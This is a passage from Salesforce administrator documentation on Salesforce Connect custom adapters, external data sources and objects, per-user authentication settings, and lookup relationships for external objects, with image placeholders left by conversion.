

#### **5.** Click **Save**.

**6.** Click **Validate and Sync**, and confirm that the connection is successful.

This step also invokes the sync() method on the DataSource.Connection class to obtain the list of tables that you can sync to create external objects and their fields.

- **7.** Optionally, select tables and click **Sync** to do the following for each selected table.
	- **•** Automatically create a Salesforce external object.
	- **•** Automatically create a custom field for each table column that's compatible with a Salesforce metadata field type.

Note: Before you sync, make sure that you understand the considerations that are described in these topics.

- **•** [Sync Considerations for Salesforce Connect—All Adapters](#page-5230-0) on page 5223
- **•** [Sync Considerations for Salesforce Connect—Custom Adapter](#page-5234-0) on page 5227

You can instead choose to manually create the external objects and custom fields that map to the external data. Doing so lets you customize the external object names, decide which table columns to create custom fields for, and customize the custom field names. However, this approach takes longer and requires manual maintenance.

#### SEE ALSO:

<span id="page-5285-0"></span>[Access External Data with a Custom Adapter for Salesforce Connect](#page-5281-0) [Store Authentication Settings for External Systems](#page-5292-0) [Named Credentials](#page-986-0)

## Considerations for Salesforce Connect—Custom Adapter

Understand the special behaviors, limits, and recommendations for using a custom adapter for Salesforce Connect.

Also review the considerations that apply to all Salesforce Connect adapters.

#### [Apex Considerations for Salesforce Connect—Custom Adapter](#page-5286-1)

Understand the limits and considerations for creating Salesforce Connect custom adapters with the Apex Connector Framework.

#### [High Data Volume Considerations for Salesforce Connect—Custom Adapters](#page-5286-0)

If your org hits rate limits when accessing external objects, consider selecting the High Data Volume option on the associated external data sources. Doing so bypasses most rate limits, but some special behaviors and limitations apply.

### SEE ALSO:

[Considerations for Salesforce Connect—All Adapters](#page-5227-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

### <span id="page-5286-1"></span>Apex Considerations for Salesforce Connect—Custom Adapter

Understand the limits and considerations for creating Salesforce Connect custom adapters with the Apex Connector Framework.

- **•** Data type limitations:
	- **–** Double—The value loses precision beyond 18 significant digits. For higher precision, use decimals instead of doubles.
	- **–** String—If the length is greater than 255 characters, the string is mapped to a long text area field in Salesforce.
- **•** Custom adapters for Salesforce Connect are subject to the same limitations as any other Apex code. For example:
	- **–** All Apex governor limits apply.
	- **–** Apex callouts aren't allowed after data manipulation language (DML) operations in the same transaction. Therefore, within the same transaction, you can't update a Salesforce record and then do an Apex callout.
	- **–** Test methods don't support web service callouts; tests that perform web service callouts fail. For an example that shows how to avoid these failing tests by returning mock responses, see Google Drive™ Custom Adapter for Salesforce Connect.

## SEE ALSO:

[Custom Adapter for Salesforce Connect](#page-5279-1) [Salesforce Compatibility Considerations for Salesforce Connect—All Adapters](#page-5228-0) Apex Developer Guide[: Primitive Data Types](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/langCon_apex_primitives.htm) Apex Developer Guide[: Execution Governors and Limits](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_gov_limits.htm) Apex Developer Guide[: Callout Limits and Limitations](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_callouts_timeouts.htm) Apex Developer Guide: Google Drive™ [Custom Adapter for Salesforce Connect](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_connector_example_google_drive.htm)

## <span id="page-5286-0"></span>High Data Volume Considerations for Salesforce Connect—Custom Adapters

If your org hits rate limits when accessing external objects, consider selecting the High Data Volume option on the associated external data sources. Doing so bypasses most rate limits, but some special behaviors and limitations apply.

- **•** The following features aren't available for external objects that are associated with high-data-volume external data sources.
	- **–** Access via Lightning Experience
	- **–** Access via Salesforce1
	- **–** Appearance in Recent Items lists
	- **–** Record feeds
	- **–** Reports and dashboards
	- **–** Writable external objects
- **•** Salesforce IDs aren't assigned to external object records that are associated with high-data-volume external data sources.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Fdition** 

**•** On record detail pages for external objects that are associated with high-data-volume external data sources, custom buttons and links that call JavaScript aren't supported.

### SEE ALSO:

[Custom Adapter for Salesforce Connect](#page-5279-1) [Considerations for Salesforce Connect—Custom Adapter](#page-5285-0)

# Define External Data Sources

Create external data sources to connect to content and data that is stored outside your Salesforce org.

- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**. To modify an existing external data source, click **Edit**.
- **3.** Complete the steps for your type of external data source.
	- **•** [Files Connect: Google Drive](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_google_xds.htm&language=en_US)
	- **•** [Files Connect: SharePoint 2010 or 2013](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_sp_xds.htm&language=en_US)
	- **•** [Files Connect: SharePoint Online or OneDrive for Business](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_sp_online_xds.htm&language=en_US)
	- **•** [Simple URL: Data from Another Web Domain](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_simple_url_xds.htm&language=en_US)
	- **•** [Salesforce Connect: OData 2.0](#page-5264-0)
	- **•** [Salesforce Connect: OData 4.0](#page-5264-0)
	- **•** [Salesforce Connect: Cross-Org](#page-5256-0)
	- **•** [Salesforce Connect: Custom](#page-5283-0)

SEE ALSO:

[Salesforce Connect](#page-5223-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Salesforce Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Files Connect for cloud-based external data sources is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create and edit an external data source:

# <span id="page-5288-0"></span>Validate and Sync an External Data Source

After you configure an external data source, synchronize it to map its tables with external objects in your Salesforce org. The content and data of external objects appear in federated search, together with your Salesforce content and data.



- **•** Syncing creates or overwrites Salesforce external objects that map to the external system's schema. Syncing doesn't copy any data into your Salesforce org or write data from your org to the external system.
- **•** Syncing is a one-time process. If the external system's schema is changed, the changes aren't automatically synced to your Salesforce org. Resync the objects to reflect the changes in the external system.
- **•** Each org can have up to 100 external objects. Syncing fails if it causes your org to exceed this limit.
- **•** For Salesforce Connect external data sources, make sure that you read and understand the sync considerations. See [Sync Considerations for Salesforce Connect—All Adapters](#page-5230-0) on page 5223.
- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click the name of the external data source.
- **3.** Click **Validate and Sync**, and confirm that the connection is successful.
- **4.** Select tables and click **Sync** to do the following for each selected table.
	- **•** Automatically create a Salesforce external object.
	- **•** Automatically create a custom field for each table column that's compatible with a Salesforce metadata field type.

Example: The resulting external data source detail page will include a list of related external objects like this.



SEE ALSO:

[Salesforce Connect](#page-5223-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Salesforce Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Files Connect for cloud-based external data sources is available in:

**Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create an external object from an external data source:

# <span id="page-5289-0"></span>Define External Objects

Tables in external data sources map to external objects in Salesforce, combining all your data and content in federated search.

External objects are similar to custom objects, except that they map to data that's stored outside your Salesforce organization. Each external object relies on an external data source definition to connect with the external system's data. Each external object definition maps to a data table on the external system. Each of the external object's fields maps to a table column on the external system. External objects enable your users and the Force.com platform to search and interact with the external data.

#### $\mathbb{Z}^n$ Note:

- **•** Each org can have up to 100 external objects.
- **•** If the external system allows it, we recommend that you [sync](#page-5288-0) the external data source to automatically create related external objects. You can instead choose to manually define external objects to customize the external object names and manually create the custom fields.

To create or modify an external object:

- **1.** From Setup, enter *External Objects* in the Quick Find box, then select **External Objects**.
- **2.** Click **New External Object**, or click **Edit** to modify an existing external object.
- **3.** Enter the following:



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Salesforce Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Files Connect for cloud-based external data sources is available in: **Professional**, **Enterprise**,

**Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create or edit external objects:



### **4.** Click **Save**.

**5.** On the external object detail page, view and modify the external object's custom fields and relationships, page layouts, field sets, search layouts, and buttons and links.

- **•** To create field mappings or add fields to an external object, click **New** on the Custom Fields & Relationships related list.
- **•** To assign different page layouts by user profile, click **Page Layout Assignments**.

#### SEE ALSO:

[Access External Data with the OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5262-1) [Access Data in Another Salesforce Org with the Cross-Org Adapter for Salesforce Connect](#page-5254-0) [Access External Data with a Custom Adapter for Salesforce Connect](#page-5281-0)

# <span id="page-5291-0"></span>Grant Access to Authentication Settings for External Data Sources

For external data sources that use per-user authentication, grant users access through permission sets and profiles. Doing so lets users set up and manage their own authentication settings for accessing the external system.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets** or **Profiles**.
- **2.** Click the name of the permission set or profile that you want to modify.
- **3.** Do one of the following.
	- **•** For a permission set, or for a profile in the enhanced profile user interface, click **External Data Source Access** in the Apps section. Then click **Edit**.
	- **•** For a profile in the original profile user interface, click **Edit** in the Enabled External Data Source Access section.
- **4.** Add the data sources that you want to enable.
- **5.** Click **Save**.
- SEE ALSO:

[Store Authentication Settings for External Systems](#page-5292-0) [Access Data in Another Salesforce Org with the Cross-Org Adapter for Salesforce Connect](#page-5254-0) [Access External Data with the OData 2.0 or 4.0 Adapter for Salesforce Connect](#page-5262-1) [Access External Data with a Custom Adapter for Salesforce Connect](#page-5281-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Salesforce Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Files Connect for cloud-based external data sources is available in:

**Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To edit permission sets and user profiles:

**•** "Manage Profiles and Permission Sets"
# Store Authentication Settings for External Systems

You or your administrator can set up and manage your authentication settings for external systems. With valid authentication settings, you can access external systems from within your Salesforce org.

Your administrator defines external systems in external data sources and named credentials. External data sources specify how to access data or content that's stored outside your Salesforce org. Named credentials specify callout endpoints, which receive Web service callouts from your org.

Before you begin, your administrator:

- **•** Sets up the external data source or named credential to use per-user authentication.
- **•** Grants you access to the external data source or named credential.
- **•** Verifies that your org can connect to the external system.
- **•** Tells you the authentication settings to enter.
- **•** Sets up the community, if applicable, by using the Salesforce Tabs + Visualforce template.

If the community is built with the Customer Service (Napili) template, only your administrator can set up and manage your authentication settings for external systems. You can't complete these steps on your own.

If you don't see the expected settings or options, contact your administrator.

**1.** Access your authentication settings for external systems in one of the following ways.

From within a community:

- **•** If you have a community license, click **My Settings** > **Authentication Settings for External Systems**.
- **•** Otherwise, from your personal settings, enter *Authentication*, then select **Authentication Settings for External Systems**

From Salesforce, go to your personal settings and enter *Authentication* in the Quick Find box, then select **Authentication Settings for External Systems**.

- **2.** Click **New** or **Edit**.
- **3.** Complete the fields.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Named credentials are available in: **All** Editions.

Salesforce Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions.

Files Connect for cloud-based external data sources is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To store authentication settings for an external data source:

**•** The data source enabled under "External Data Source Access"

To store authentication settings for a named credential:

**•** The named credential enabled under "Named Credential Access"

To edit another user's authentication settings for external systems:

**•** "Manage Users"



- **4.** Select the authentication protocol that's required by the external system. If you're not sure which option to select, ask your administrator.
	- **•** If you select **Password Authentication**, enter your username and password for the external system.
	- **•** If you select **OAuth 2.0**, complete the following fields.



### **5.** Click **Save**.

SEE ALSO:

- [Define External Data Sources](#page-5287-0)
- [Grant Access to Authentication Settings for External Data Sources](#page-5291-0)
- [Define a Named Credential](#page-988-0)
- [Grant Access to Authentication Settings for Named Credentials](#page-991-0)
- [Add Tabs to Your Community](#page-3227-0)
- [Personalize Your Salesforce Experience](#page-47-0)

# <span id="page-5294-0"></span>External Object Relationships

External objects support standard lookup relationships, which use the 18-character Salesforce record IDs to associate related records with each other. However, data that's stored outside your Salesforce org often doesn't contain those record IDs. Therefore, two special types of lookup relationships are available for external objects: external lookups and indirect lookups.

External lookups and indirect lookups compare a specific field's values on the parent object to the relationship field's values on the child object. When values match, the records are related to each other.

To create an external object relationship, create a custom field on the child object with one of the following field types. If the child is an external object, you can instead change the field type of an existing custom field to one of the following.

- **•** Lookup Relationship
- **•** External Lookup Relationship
- **•** Indirect Lookup Relationship

This table summarizes the types of relationships that are available to external objects.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Salesforce Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Files Connect for cloud-based external data sources is available in: **Professional**, **Enterprise**,

**Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### [Lookup Relationship Fields on External Objects](#page-5295-0)

Use a lookup relationship when the external data includes a column that identifies related Salesforce records by their 18-character IDs.

[External Lookup Relationship Fields on External Objects](#page-5296-0)

Use an external lookup relationship when the parent is an external object.

### [Indirect Lookup Relationship Fields on External Objects](#page-5297-0)

Use an indirect lookup relationship when the external data doesn't include Salesforce record IDs.

SEE ALSO:

[Create Custom Fields](#page-4419-0) [Change the Custom Field Type](#page-4458-0) [Relationship Considerations for Salesforce Connect—All Adapters](#page-5235-0) [Include a Files Connect Data Source in Global Search](#page-3488-0) [Object Relationships Overview](#page-4390-0)

## <span id="page-5295-0"></span>Lookup Relationship Fields on External Objects

Use a lookup relationship when the external data includes a column that identifies related Salesforce records by their 18-character IDs.

A lookup relationship field links a child standard, custom, or external object to a parent standard or custom object. A user who's editing a child record can click the field's lookup icon to select a specific parent record, and a user who's viewing a parent record can view a related list of child records.

When you create a lookup relationship field on an external object, enter the External Column Name that contains the 18-character Salesforce IDs for identifying the parent records.



- **•** Account record (parent standard object) displays a related list of external SAP sales orders (child external object).
- **•** Account record (parent standard object) displays a related list of support cases (child standard object).

SEE ALSO:

[External Object Relationships](#page-5294-0) [Create Custom Fields](#page-4419-0) [Relationship Considerations for Salesforce Connect—All Adapters](#page-5235-0) [Include a Files Connect Data Source in Global Search](#page-3488-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Salesforce Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Files Connect for cloud-based external data sources is available in:

**Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## <span id="page-5296-0"></span>External Lookup Relationship Fields on External Objects

Use an external lookup relationship when the parent is an external object.

An external lookup relationship links a child standard, custom, or external object to a parent external object.

The values of the standard External ID field on the parent external object are matched against the values of the external lookup relationship field. For a child external object, the values of the external lookup relationship field come from the specified External Column Name.

### Example:

- **•** External product catalog item (parent external object) displays a related list of support cases (child standard object).
- **•** External customer (parent external object) displays a related list of external orders (child external object).

Example: For the cross-org adapter for Salesforce Connect, suppose that you store contacts and accounts in the provider org. From the subscriber org, you want to view each account's related contacts. To do so, create an external lookup field on the subscriber org's Contact external object. Link that external lookup field to the subscriber org's Account external object. Then set up the page layouts for the Account external object to include a related list that displays the related Contact external object records.

Example: In this screenshot, a record detail page for the Business\_Partner external object includes two related lists of child objects. This example shows how external lookup relationships and page layouts enable users to view related data from within and from outside their Salesforce org on a single page.

- **•** Account standard object (1)
- Sales Order external object (2)



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Salesforce Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Files Connect for cloud-based external data sources is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### SEE ALSO:

[External Object Relationships](#page-5294-0) [Create Custom Fields](#page-4419-0) [Change the Custom Field Type](#page-4458-0) [Relationship Considerations for Salesforce Connect—All Adapters](#page-5235-0) [Include a Files Connect Data Source in Global Search](#page-3488-0)

## <span id="page-5297-0"></span>Indirect Lookup Relationship Fields on External Objects

